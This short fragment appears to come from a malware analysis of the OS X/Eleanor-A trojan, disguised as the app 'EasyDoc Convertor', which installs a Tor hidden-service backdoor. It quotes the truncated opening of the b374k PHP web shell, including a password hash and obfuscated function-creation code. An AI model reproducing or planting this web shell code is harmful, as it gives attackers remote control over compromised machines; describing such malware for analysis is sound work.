 trojan + tor backdoor
OS X/ELEANOR-A
'EasyDoc Convertor'  
(macupdate.com)
<?php
/*
b374k shell 3.2.3 / Jayalah Indonesiaku
https://github.com/b374k/b374k
*/
$GLOBALS['pass'] = "15bd408e435dc1a1509911cfd8c312f46ed54226";
$func="cr"."eat"."e_fun"."cti"."on";$b374k=$func('$ ...
b374k shell
tor hidden service
 